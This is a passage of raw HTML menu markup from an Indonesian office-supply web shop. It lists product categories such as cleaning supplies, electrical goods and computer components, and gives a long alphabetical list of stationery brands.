nav-13-8-6 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sakana.html" 